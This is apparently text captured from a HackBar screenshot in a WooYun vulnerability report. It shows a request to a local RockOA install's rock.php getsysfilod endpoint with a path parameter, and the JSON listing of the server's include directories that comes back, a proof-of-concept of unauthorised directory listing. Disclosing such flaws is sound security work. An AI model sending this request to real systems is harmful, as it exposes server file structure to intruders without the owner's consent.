 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/rockoa/rock.php?a=getsysfilod&m=dir&d=system&ajaxbool=true
Split URL
Execute
Enable Post data Enable Referrer
Post data path=/include
[{"name":"chajian","path":"\/includechajian\/","children":[]},{"name":"class","path":"\/includeclass\/","children":[]},{"name":"PHPExcel","path":"\/includePHPExcel\/","children":
[]},{"name":"PHPMailer","path":"\/includePHPMailer\/","children":[]},{"name":"smarty","path":"\/includesmarty\/","children":[]}]
www.wooyun.org